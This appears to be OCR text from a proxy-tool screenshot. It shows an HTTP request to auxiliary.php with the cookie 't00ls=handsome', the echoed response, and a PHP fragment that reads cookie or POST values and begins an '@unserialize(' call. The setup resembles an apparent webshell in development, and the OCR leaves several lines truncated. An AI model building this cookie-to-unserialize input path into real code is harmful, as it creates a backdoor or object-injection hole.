 发送
取消
<
>
请求
Raw
参数
头
Hex
GET /auxiliary.php HTTP/1.1
Host: test1.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:t00ls=handsome
响应
Raw
头
Hex
Rend
HTTP/1.1 200 OK
Date: Sun, 11 Oct 2020 11:23:
Server: Apache/2.4.39 (Win64
X-Powered-By: PHP/7.1.9
Connection: close
Content-Type: text/html; chars
Content-Length: 17
t00ls<hr>handsome
auxiliary.php
记录.txt
较为原始代码.txt
index.php
37 }
38
39 foreach ($_COOKIE as $k=>$v){
40 $vv = $v;
41 $kk = $k;
42 }
43
44 if (!$vv){
45 foreach ($_POST as $k=>$v){
46 $vv = $v;
47 $kk = $k;
48 }
49 }
50
51 print_r($kk);
52 echo '<hr>';
53 print_r($vv);
54 exit;
55
56
57 $vv = @unserialize(
58
59 // $vv = array(
安译Sec
T00LS